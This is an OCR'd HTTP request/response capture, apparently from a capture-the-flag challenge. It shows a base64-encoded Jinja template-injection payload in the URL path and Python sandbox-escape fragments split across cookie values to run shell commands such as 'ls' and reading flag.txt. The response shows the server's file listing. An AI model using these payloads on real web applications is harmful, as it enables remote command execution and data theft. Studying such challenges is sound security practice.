 Request
Raw Params Headers Hex
GET
/api/spider/bm9kZS5tcmN0Zi5mdW5hYWFhYWFhYWFhYWFhYWFh
YXt7bGlwc3VtLl9fZ2xvYmFsc19fWyJvcyJdLnBvcGVuKCJscyIpLnJlYW
QoKX19 HTTP/1.1
Host: node.mrctf.fun:15000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
x1=__class__;x2=__base__;x3=__subclasses__;x4=__getitem__;x5=__ini
t__;x6=func_globals;x7=values;x8=__getitem__;x9=eval;x10=__impor
t__("os").popen("at flag.txt").read();
Referer: http://node.mrctf.fun:15000/
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn
Date: Sun, 11 Apr 2021 17:02:07 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 127
访问'node.mrctf.funaaaaaaaaaaaaaaaaa__pycache__
gunicorn.conf.py
requirements.txt
start.py
static
templates
waf.py
'失败!
? < + > Type a search term 0 matches